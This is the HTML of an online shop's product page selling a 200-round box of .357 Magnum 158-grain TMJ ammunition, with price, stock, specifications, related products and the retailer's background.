	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-images fl-node-bw5tl6gu8kzr" data-node="bw5tl6gu8kzr">
	<div class="fl-module-content fl-node-content">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://greencountryammo.com/wp-content/uploads/2025/03/M-TMJ-100x100.jpg" data-thumb-alt="357 Magnum 158 TMJ" data-thumb-srcset="https://greencountryammo.com/wp-content/uploads/2025/03/M-TMJ-100x100.jpg 100w, https://greencountryammo.com/wp-content/uploads/2025/03/M-TMJ-150x150.jpg 150w, https://greencountryammo.com/wp-content/uploads/2025/03/M-TMJ-300x300.jpg 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://greencountryammo.com/wp-content/uploads/2025/03/M-TMJ.jpg"><img width="336" height="427" src="https://greencountryammo.com/wp-content/uploads/2025/03/M-TMJ.jpg" class="wp-post-image" alt="357 Magnum 158 TMJ" data-caption="" data-src="https://greencountryammo.com/wp-content/uploads/2025/03/M-TMJ.jpg" data-large_image="https://greencountryammo.com/wp-content/uploads/2025/03/M-TMJ.jpg" data-large_image_width="336" data-large_image_height="427" decoding="async" loading="lazy" srcset="https://greencountryammo.com/wp-content/uploads/2025/03/M-TMJ.jpg 336w, https://greencountryammo.com/wp-content/uploads/2025/03/M-TMJ-236x300.jpg 236w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div>	</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-wgbklfr2enq4 fl-col-bg-color fl-col-small fl-col-small-full-width" data-node="wgbklfr2enq4">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-title fl-node-qvh2ndsb0x7a" data-node="qvh2ndsb0x7a">
	<div class="fl-module-content fl-node-content">
		<h1 class="product_title entry-title">357 Magnum, 158 Grain, TMJ, New Brass, 200 Rounds-Made in the USA by Veteran Owned Company!!</h1>	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-meta fl-node-puq314wisdjf" data-node="puq314wisdjf">
	<div class="fl-module-content fl-node-content">
		<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">357-158-TMJ-NEW-200-HAM</span></span>

	
	<span class="posted_in">Categories: <a href="https://greencountryammo.com/product-category/ammunition/pistol/38-357/" rel="tag">38/.357</a>, <a href="https://greencountryammo.com/product-category/ammunition/" rel="tag">Ammunition</a>, <a href="https://greencountryammo.com/product-category/ammunition/pistol/" rel="tag">Pistol</a></span>
	
	<span class="marketking_vendor_product_text">Vendor: </span><span class="marketking_vendor_product_store"><a href=https://greencountryammo.com/stores-list/hammunitions>HAM Munitions</a></span>
	
			<span class="yith-wcbr-brands">
			Brand:			<span itemprop="brand" ><a href="https://greencountryammo.com/product-brands/ham-munitions/" rel="tag">HAM Munitions</a></span>
		</span>
	
			<span class="yith-wcbr-brands-logo">
					</span>
	
</div>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-product-description fl-node-su49vl5wxpof" data-node="su49vl5wxpof">
	<div class="fl-module-content fl-node-content">
			</div>
</div>
<div class="fl-module fl-module-fl-woo-product-price fl-node-d0to4ka9q3yg" data-node="d0to4ka9q3yg">
	<div class="fl-module-content fl-node-content">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>89.99</bdi></span></p>
	</div>
</div>
<div class="fl-module fl-module-fl-woo-cart-button fl-node-orp5ejntk328" data-node="orp5ejntk328">
	<div class="fl-module-content fl-node-content">
		<p class="stock in-stock">43 in stock</p>

	
	<form class="cart" action="https://greencountryammo.com/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696cffd47e155">357 Magnum, 158 Grain, TMJ, New Brass, 200 Rounds-Made in the USA by Veteran Owned Company!! quantity</label>
	<input
		type="number"
				id="quantity_696cffd47e155"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="43"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="54807" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
	</div>
</div>
<div class="fl-module fl-module-add-to-cart fl-node-xotsvw47nl8z" data-node="xotsvw47nl8z">
	<div class="fl-module-content fl-node-content">
		

<div class="woopack-product-add-to-cart woocommerce">
	<div class="woopack-product-action">
	
	
		</div>
</div>


	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-3nkfme97qsca fl-row-default-height fl-row-align-center" data-node="3nkfme97qsca">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-rxpg9v20mb5y" data-node="rxpg9v20mb5y">
			<div class="fl-col fl-node-vym0u6x9lciw fl-col-bg-color" data-node="vym0u6x9lciw">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-tabs fl-node-evtz7usblqxp" data-node="evtz7usblqxp">
	<div class="fl-module-content fl-node-content">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
							<li role="presentation" class="vendor_tab" id="tab-title-vendor">
					<a href="#tab-vendor" role="tab" aria-controls="tab-vendor">
						Vendor Details					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p class="yiv6241720880MsoNormal" style="color: #1d2228;font-size: 13px;background-color: #ffffff"><span style="font-size: 14pt;font-weight: bold">.357 Magnum, 158 Grain TMJ, NEW Brass, 200 Rounds-Made in the USA by Veteran Owned Company!!</span></p>
<p class="yiv6241720880MsoNormal" style="color: #1d2228;font-size: 13px;background-color: #ffffff"><span style="font-size: 16pt">Key Features:</span></p>
<ul>
<li><strong>.357 Magnum</strong></li>
<li><span style="font-size: 12pt;line-height: 16.8px;font-weight: bold">Range/Target ammunition</span></li>
<li><span style="font-size: 12pt;line-height: 16.8px;font-weight: bold">158 Grain TMJ (Total Metal Jacket)</span></li>
<li><span style="font-size: 12pt;line-height: 16.8px;font-weight: bold">New Brass</span></li>
<li><span style="font-size: 12pt;line-height: 16.8px;font-weight: bold">200- Boxed</span></li>
<li><span style="font-size: 12pt;line-height: 16.8px;font-weight: bold">1438 FPS</span></li>
</ul>
<p class="yiv6241720880MsoNormal" style="color: #1d2228;font-size: 13px;background-color: #ffffff"><span style="font-weight: bold">.357 Magnum </span>ammo is often incredibly hard to find.  To help make stocking up on this precious ammo type easier for the average person, Green Country Ammo proudly offers <span style="font-weight: bold">.357 Magnum</span><span style="font-weight: bold"> </span>proudly produced by<span style="font-weight: bold"> HAM Munitions</span>. Each package comes with 200 rounds that will not only be a great option for individuals looking for peace of mind while protecting their home but also any individual that is interested in perfecting their shot at the range without spending a fortune. That is why so many people rely on this great bulk ammo option from Green Country Ammo!</p>
<p class="yiv6241720880MsoNormal" style="color: #1d2228;font-size: 13px;background-color: #ffffff">In most cases, this product is ready to ship within a week. Although, under times of unprecedented demand, these <span style="font-weight: bold">.357 Magnum</span><span style="font-weight: bold"> </span>rounds may take up to 1 weeks to ship.</p>
<h2 style="margin: 2pt 0in 0in;line-height: 18.2px;font-size: 13pt;color: #2f5496;font-weight: normal;background-color: #ffffff;text-align: center" align="center">Why Green Country Ammo?</h2>
<p class="yiv6241720880MsoNormal" style="color: #1d2228;font-size: 13px;background-color: #ffffff;text-align: center" align="center">Green Country Ammo is committed to keeping the largest selection of the best <span style="font-weight: bold">.357 Magnum </span>in stock to meet the unique demands of shooters and law enforcement officers across the country. With bulk ammunition that has been created from some of the top brass brands available, we are sure to have the perfect load type for your favorite firearms. Whether you are looking for <span style="font-weight: bold">.357 Magnum</span> rounds for self-defense or just need bulk ammunition for the range, Green Country Ammo has you covered with the best ammo available at a price that will not break the bank!</p>
<p class="yiv6241720880MsoNormal" style="color: #1d2228;font-size: 13px;background-color: #ffffff;text-align: center" align="center"><span style="font-size: 9pt;color: red;font-weight: bold">All  ammunition produced by Green Country Ammo undergoes a stringent quality control process that ensures each cartridge is of the highest quality and safety. Most orders ship within 2-3 business days; however, we are a small shop and times may be extended based on currently shipping loads. If you have any questions, please </span><a style="color: #0563c1" href="https://greencountryammo.com/crm.asp?action=contactus" target="_blank" rel="nofollow noopener noreferrer"><span style="font-size: 9pt;color: red;font-weight: bold">contact us</span></a><span style="font-size: 9pt;color: red;font-weight: bold">.</span></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">8 lbs</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">3 &times; 3 &times; 4 in</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p>HAM Munitions</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_caliber">
			<th class="woocommerce-product-attributes-item__label" scope="row">caliber</th>
			<td class="woocommerce-product-attributes-item__value"><p>357 Mag</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_case-material">
			<th class="woocommerce-product-attributes-item__label" scope="row">Case Material</th>
			<td class="woocommerce-product-attributes-item__value"><p>Brass</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_condition">
			<th class="woocommerce-product-attributes-item__label" scope="row">Condition</th>
			<td class="woocommerce-product-attributes-item__value"><p>New</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_qty">
			<th class="woocommerce-product-attributes-item__label" scope="row">Quantity</th>
			<td class="woocommerce-product-attributes-item__value"><p>200</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--vendor panel entry-content wc-tab" id="tab-vendor" role="tabpanel" aria-labelledby="tab-title-vendor">
						<h3>Vendor Information</h3>
		<strong>Vendor: </strong><a href=https://greencountryammo.com/stores-list/hammunitions>HAM Munitions</a><br><br><strong>Rating:</strong> 5.00 rating from 3 reviews<br><br>			</div>
		
			</div>

	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-zuheqk0rbn7m fl-row-default-height fl-row-align-center" data-node="zuheqk0rbn7m">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-kubpqxy6dglc" data-node="kubpqxy6dglc">
			<div class="fl-col fl-node-9361irczxly2 fl-col-bg-color" data-node="9361irczxly2">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-fl-woo-product-upsells fl-node-137t8sjgmbrq" data-node="137t8sjgmbrq">
	<div class="fl-module-content fl-node-content">
			</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-klztuxewc8p2 fl-row-default-height fl-row-align-center" data-node="klztuxewc8p2">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-i3u9sh7x0ejn" data-node="i3u9sh7x0ejn">
			<div class="fl-col fl-node-pmtxj58h21iv fl-col-bg-color" data-node="pmtxj58h21iv">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v8k546dem19f" data-node="v8k546dem19f">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">RELATED PRODUCTS</span>
	</h2>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-ize9r1gjko7c" data-node="ize9r1gjko7c">
			<div class="fl-col fl-node-ovx3uq1ar27h fl-col-bg-color" data-node="ovx3uq1ar27h">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-product-carousel fl-node-a2gml3ch1zeq" data-node="a2gml3ch1zeq">
	<div class="fl-module-content fl-node-content">
			<div class="woopack-products-carousel woopack-layout-1 woocommerce">
		<div class="woopack-products products owl-carousel owl-theme">
			

<div id="woopack-product-1360"  class="woopack-product-carousel woopack-product-align-default  instock taxable shipping-taxable purchasable post-1360 product type-product status-publish has-post-thumbnail product_cat-65 product_cat-ammunition product_cat-pistol product_tag-338 product_tag-40-sw product_tag-range product_tag-training yith_product_brand-ham-munitions  instock taxable shipping-taxable purchasable product-type-simple" data-product-id="1360">

	

<div class="woopack-product-image">
	<a href="https://greencountryammo.com/product/40-sw-180-gr-fmj-rnfp-remanufactured-brass-500-rounds-ships-from-warehouse-quick-veteran-owned-company/" rel="bookmark" title="40 S&#038;W, 180 gr, FMJ RNFP, Remanufactured Brass, 500 Rounds, Ships from Warehouse quick! Veteran Owned Company!">
						
		

				<div class="woopack-product-image-wrap" style="display: none;"></div>
		<div class="woopack-product-images" data-settings=[]>
			<div class="woopack-product-image-slide"><img width="300" height="300" src="https://greencountryammo.com/wp-content/uploads/2022/11/img_1321-300x300.jpg" class="woopack-product-featured-image" alt="img" data-no-lazy="1" decoding="async" loading="lazy" srcset="https://greencountryammo.com/wp-content/uploads/2022/11/img_1321-300x300.jpg 300w, https://greencountryammo.com/wp-content/uploads/2022/11/img_1321-150x150.jpg 150w, https://greencountryammo.com/wp-content/uploads/2022/11/img_1321-100x100.jpg 100w, https://greencountryammo.com/wp-content/uploads/2022/11/img_1321.jpg 450w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					</div>
		
		
	<div 
		class="woopack-product-quick-view"
		role="button"
		 aria-label="Quick View"		 data-product="1360"		>
							<span class="woopack-quick-view-text">Quick View</span>
			</div>
		
		
					</a>
</div>


	<div class="woopack-product-content">
		
<h2 class="woopack-product-title">
	<a href="https://greencountryammo.com/product/40-sw-180-gr-fmj-rnfp-remanufactured-brass-500-rounds-ships-from-warehouse-quick-veteran-owned-company/" rel="bookmark" title="40 S&#038;W, 180 gr, FMJ RNFP, Remanufactured Brass, 500 Rounds, Ships from Warehouse quick! Veteran Owned Company!">
		40 S&#038;W, 180 gr, FMJ RNFP, Remanufactured Brass, 500 Rounds, Ships from Warehouse quick! Veteran Owned Company!	</a>
</h2>

<div class="woopack-product-rating" >
</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>132.50</bdi></span></span>


<div class="woopack-product-action">
	
	
		
		
		<a href="/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/?add-to-cart=1360" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart alt" data-product_id="1360" data-product_sku="40-180-FMJRNFP-REMAN-500-HAM" data-woopack="1" aria-label="Add to cart: &ldquo;40 S&amp;W, 180 gr, FMJ RNFP, Remanufactured Brass, 500 Rounds, Ships from Warehouse quick! Veteran Owned Company!&rdquo;" target="_self" rel="nofollow">Add to cart</a>
		
		
	
	
	</div>

	</div>
</div>


<div id="woopack-product-1390"  class="woopack-product-carousel woopack-product-align-default last instock taxable shipping-taxable purchasable post-1390 product type-product status-publish has-post-thumbnail product_cat-500swmag product_cat-ammunition product_cat-pistol yith_product_brand-ham-munitions first instock taxable shipping-taxable purchasable product-type-simple" data-product-id="1390">

	

<div class="woopack-product-image">
	<a href="https://greencountryammo.com/product/500-sw-magnum-350gr-tmj-new-brass-40-count-made-in-the-texas-by-veteran-owned-company/" rel="bookmark" title="500 S&#038;W Magnum, 350gr TMJ, New Brass, 40 count &#8211; Made in the Texas by Veteran Owned Company!!">
						
		

				<div class="woopack-product-image-wrap" style="display: none;"></div>
		<div class="woopack-product-images" data-settings=[]>
			<div class="woopack-product-image-slide"><img width="300" height="225" src="https://greencountryammo.com/wp-content/uploads/2022/11/500-350-TMJ-300x225.jpg" class="woopack-product-featured-image" alt="TMJ" data-no-lazy="1" decoding="async" loading="lazy" srcset="https://greencountryammo.com/wp-content/uploads/2022/11/500-350-TMJ-300x225.jpg 300w, https://greencountryammo.com/wp-content/uploads/2022/11/500-350-TMJ-600x450.jpg 600w, https://greencountryammo.com/wp-content/uploads/2022/11/500-350-TMJ.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					</div>
		
		
	<div 
		class="woopack-product-quick-view"
		role="button"
		 aria-label="Quick View"		 data-product="1390"		>
							<span class="woopack-quick-view-text">Quick View</span>
			</div>
		
		
					</a>
</div>


	<div class="woopack-product-content">
		
<h2 class="woopack-product-title">
	<a href="https://greencountryammo.com/product/500-sw-magnum-350gr-tmj-new-brass-40-count-made-in-the-texas-by-veteran-owned-company/" rel="bookmark" title="500 S&#038;W Magnum, 350gr TMJ, New Brass, 40 count &#8211; Made in the Texas by Veteran Owned Company!!">
		500 S&#038;W Magnum, 350gr TMJ, New Brass, 40 count &#8211; Made in the Texas by Veteran Owned Company!!	</a>
</h2>

<div class="woopack-product-rating" >
<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.99</bdi></span></span>


<div class="woopack-product-action">
	
	
		
		
		<a href="/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/?add-to-cart=1390" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart alt" data-product_id="1390" data-product_sku="500SW-350-TMJ-NEW-40-HAM" data-woopack="1" aria-label="Add to cart: &ldquo;500 S&amp;W Magnum, 350gr TMJ, New Brass, 40 count - Made in the Texas by Veteran Owned Company!!&rdquo;" target="_self" rel="nofollow">Add to cart</a>
		
		
	
	
	</div>

	</div>
</div>


<div id="woopack-product-1533"  class="woopack-product-carousel woopack-product-align-default  instock sale featured taxable shipping-taxable purchasable post-1533 product type-product status-publish has-post-thumbnail product_cat-76 product_cat-ammunition product_cat-lever-action product_cat-pistol product_tag-333 product_tag-mag product_tag-range product_tag-sass product_tag-target yith_product_brand-gca  instock sale featured taxable shipping-taxable purchasable product-type-simple" data-product-id="1533">

	

<div class="woopack-product-image">
	<a href="https://greencountryammo.com/product/44-240-swc-new-100-gca/" rel="bookmark" title=".44 Magnum, 240 grain TMJ, New Brass, 100 Rounds- Perfect for Cowboy Shooting, Made by Veteran Owned Company!!!">
						
		
<span class="woopack-sale-badge onsale">Sale!</span>
				<div class="woopack-product-image-wrap" style="display: none;"></div>
		<div class="woopack-product-images" data-settings=[]>
			<div class="woopack-product-image-slide"><img width="300" height="300" src="https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA-300x300.jpg" class="woopack-product-featured-image" alt="SWC New GCA" data-no-lazy="1" decoding="async" loading="lazy" srcset="https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA-300x300.jpg 300w, https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA-1024x1024.jpg 1024w, https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA-150x150.jpg 150w, https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA-768x768.jpg 768w, https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA-1536x1536.jpg 1536w, https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA-600x600.jpg 600w, https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA-100x100.jpg 100w, https://greencountryammo.com/wp-content/uploads/2022/11/44-240-SWC-New-GCA.jpg 1695w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					</div>
		
		
	<div 
		class="woopack-product-quick-view"
		role="button"
		 aria-label="Quick View"		 data-product="1533"		>
							<span class="woopack-quick-view-text">Quick View</span>
			</div>
		
		
					</a>
</div>


	<div class="woopack-product-content">
		
<h2 class="woopack-product-title">
	<a href="https://greencountryammo.com/product/44-240-swc-new-100-gca/" rel="bookmark" title=".44 Magnum, 240 grain TMJ, New Brass, 100 Rounds- Perfect for Cowboy Shooting, Made by Veteran Owned Company!!!">
		.44 Magnum, 240 grain TMJ, New Brass, 100 Rounds- Perfect for Cowboy Shooting, Made by Veteran Owned Company!!!	</a>
</h2>

<div class="woopack-product-rating" >
</div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>73.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;73.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>57.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;57.99.</span></span>


<div class="woopack-product-action">
	
	
		
		
		<a href="/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/?add-to-cart=1533" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart alt" data-product_id="1533" data-product_sku="44-240-SWC-New-100-GCA" data-woopack="1" aria-label="Add to cart: &ldquo;.44 Magnum, 240 grain TMJ, New Brass, 100 Rounds- Perfect for Cowboy Shooting, Made by Veteran Owned Company!!!&rdquo;" target="_self" rel="nofollow">Add to cart</a>
		
		
	
	
	</div>

	</div>
</div>


<div id="woopack-product-1597"  class="woopack-product-carousel woopack-product-align-default last instock taxable shipping-taxable purchasable post-1597 product type-product status-publish has-post-thumbnail product_cat-38-357 product_cat-ammunition product_cat-lever-action product_cat-pistol product_tag-345 product_tag-38-special product_tag-38-spl product_tag-sass product_tag-special yith_product_brand-ham-munitions first instock taxable shipping-taxable purchasable product-type-simple" data-product-id="1597">

	

<div class="woopack-product-image">
	<a href="https://greencountryammo.com/product/38spl-158-tmj-new-400-ham/" rel="bookmark" title="38 Special, 158 Grain, TMJ, New Brass, 400 Rounds-Made in the USA!!! Veteran Owned Company!!!">
						
		

				<div class="woopack-product-image-wrap" style="display: none;"></div>
		<div class="woopack-product-images" data-settings=[]>
			<div class="woopack-product-image-slide"><img width="300" height="300" src="https://greencountryammo.com/wp-content/uploads/2022/11/38_spl-300x300.jpg" class="woopack-product-featured-image" alt="spl scaled" data-no-lazy="1" decoding="async" loading="lazy" srcset="https://greencountryammo.com/wp-content/uploads/2022/11/38_spl-300x300.jpg 300w, https://greencountryammo.com/wp-content/uploads/2022/11/38_spl-1024x1024.jpg 1024w, https://greencountryammo.com/wp-content/uploads/2022/11/38_spl-150x150.jpg 150w, https://greencountryammo.com/wp-content/uploads/2022/11/38_spl-768x768.jpg 768w, https://greencountryammo.com/wp-content/uploads/2022/11/38_spl-1536x1536.jpg 1536w, https://greencountryammo.com/wp-content/uploads/2022/11/38_spl-2048x2048.jpg 2048w, https://greencountryammo.com/wp-content/uploads/2022/11/38_spl-600x600.jpg 600w, https://greencountryammo.com/wp-content/uploads/2022/11/38_spl-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
					</div>
		
		
	<div 
		class="woopack-product-quick-view"
		role="button"
		 aria-label="Quick View"		 data-product="1597"		>
							<span class="woopack-quick-view-text">Quick View</span>
			</div>
		
		
					</a>
</div>


	<div class="woopack-product-content">
		
<h2 class="woopack-product-title">
	<a href="https://greencountryammo.com/product/38spl-158-tmj-new-400-ham/" rel="bookmark" title="38 Special, 158 Grain, TMJ, New Brass, 400 Rounds-Made in the USA!!! Veteran Owned Company!!!">
		38 Special, 158 Grain, TMJ, New Brass, 400 Rounds-Made in the USA!!! Veteran Owned Company!!!	</a>
</h2>

<div class="woopack-product-rating" >
</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>156.99</bdi></span></span>


<div class="woopack-product-action">
	
	
		
		
		<a href="/product/357-magnum-158-grain-tmj-new-brass-200-rounds-made-in-the-usa-by-veteran-owned-company/?add-to-cart=1597" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart alt" data-product_id="1597" data-product_sku="38SPL-158-TMJ-NEW-400-HAM" data-woopack="1" aria-label="Add to cart: &ldquo;38 Special, 158 Grain, TMJ, New Brass, 400 Rounds-Made in the USA!!! Veteran Owned Company!!!&rdquo;" target="_self" rel="nofollow">Add to cart</a>
		
		
	
	
	</div>

	</div>
</div>
		</div>
	</div>
		</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div><div class="uabb-js-breakpoint" style="display: none;"></div>
	</div><!-- .fl-page-content -->
	<div class="fl-builder-content fl-builder-content-217 fl-builder-global-templates-locked" data-post-id="217" data-type="part"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-osrbqv108t7d fl-row-default-height fl-row-align-center" data-node="osrbqv108t7d">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-gq1j6o5prcin" data-node="gq1j6o5prcin">
			<div class="fl-col fl-node-a7u24fi9nx6g fl-col-bg-color" data-node="a7u24fi9nx6g">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-heading fl-node-1idobmvkftz9" data-node="1idobmvkftz9">
	<div class="fl-module-content fl-node-content">
		<div class="pp-heading-content">
		<div class="pp-heading  pp-center">
		
		<h2 class="heading-title">

			
			<span class="title-text pp-primary-title">Why Choose Green Country Ammo?</span>

			
			
		</h2>

		
	</div>

			<div class="pp-sub-heading">
			<p>Green Country Ammunition was established in 2014 by a family of enthusiastic shooters. The owner and family has spent a career in Law Enforcement in Oklahoma and has served in the US Army through several overseas deployments. The family has been shooting, loading, and in the firearms industry for over 20 years. Green Country Ammunition is proud to serve the members of law enforcement and responsible firearm owners, just like you, who uphold the 2nd Amendment.</p>		</div>
	
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-9nfltizebvjw" data-node="9nfltizebvjw">
			<div class="fl-col fl-node-lm0bpgis6oeh fl-col-bg-color" data-node="lm0bpgis6oeh">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-button-group fl-node-4mrkx5cg2vaz" data-node="4mrkx5cg2vaz">
	<div class="fl-module-content fl-node-content">
		<div class="fl-button-group fl-button-group-layout-horizontal fl-button-group-width-custom">
	<div class="fl-button-group-buttons" role="group" aria-label="">
		<div id="fl-button-group-button-4mrkx5cg2vaz-0" class="fl-button-group-button fl-button-group-button-4mrkx5cg2vaz-0"><div  class="fl-button-wrap fl-button-width-custom fl-button-center fl-button-has-icon" id="fl-node-4mrkx5cg2vaz-0">
			<a href="/contact-us/" target="_self" class="fl-button">
					<i class="fl-button-icon fl-button-icon-before ua-icon ua-icon-List" aria-hidden="true"></i>
						<span class="fl-button-text"><span title="Contact Us">Contact Us</span></span>
					</a>
	</div>
</div>	</div>
</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-fangcmxdsu6q" data-node="fangcmxdsu6q">
			<div class="fl-col fl-node-dy4wanp2tovi fl-col-bg-color" data-node="dy4wanp2tovi">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-spacer fl-node-ulq54tropejy" data-node="ulq54tropejy">
	<div class="fl-module-content fl-node-content">
		<div class="pp-spacer-module"></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
